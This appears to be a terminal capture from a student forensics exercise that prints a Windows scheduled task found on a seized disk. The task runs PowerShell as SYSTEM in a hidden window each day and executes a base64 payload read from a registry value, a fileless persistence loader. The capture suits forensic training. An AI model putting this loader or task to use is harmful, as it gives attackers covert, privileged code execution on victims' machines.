 </Task>etudiant@debian-stretch:/mnt/DATA/TP$ cat /mnt/disque/Windows/System32/Tasks/fdezP8ux
��<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
  <RegistrationInfo>
    <Date>2021-05-04T22:12:24</Date>
    <Author>MAQUETTE\administrator</Author>
    <URI>\fdezP8ux</URI>
  </RegistrationInfo>
  <Triggers>
    <CalendarTrigger>
      <StartBoundary>2021-05-04T09:00:00</StartBoundary>
      <Enabled>true</Enabled>
      <ScheduleByDay>
        <DaysInterval>1</DaysInterval>
      </ScheduleByDay>
    </CalendarTrigger>
  </Triggers>
  <Settings>
    <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
    <DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
    <StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
    <AllowHardTerminate>true</AllowHardTerminate>
    <StartWhenAvailable>false</StartWhenAvailable>
    <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
    <IdleSettings>
      <Duration>PT10M</Duration>
      <WaitTimeout>PT1H</WaitTimeout>
      <StopOnIdleEnd>true</StopOnIdleEnd>
      <RestartOnIdle>false</RestartOnIdle>
    </IdleSettings>
    <AllowStartOnDemand>true</AllowStartOnDemand>
    <Enabled>true</Enabled>
    <Hidden>false</Hidden>
    <RunOnlyIfIdle>false</RunOnlyIfIdle>
    <WakeToRun>false</WakeToRun>
    <ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
    <Priority>7</Priority>
  </Settings>
  <Actions Context="Author">
    <Exec>
      <Command>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Command>
      <Arguments>-NonI -W hidden -c "IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String((gp HKLM:\Software\Microsoft
\Network debug).debug)))"</Arguments>
    </Exec>
  </Actions>
  <Principals>
    <Principal id="Author">
      <UserId>S-1-5-18</UserId>
      <RunLevel>LeastPrivilege</RunLevel>
    </Principal>
  </Principals>
etudiant@debian-stretch:/mnt/DATA/TP$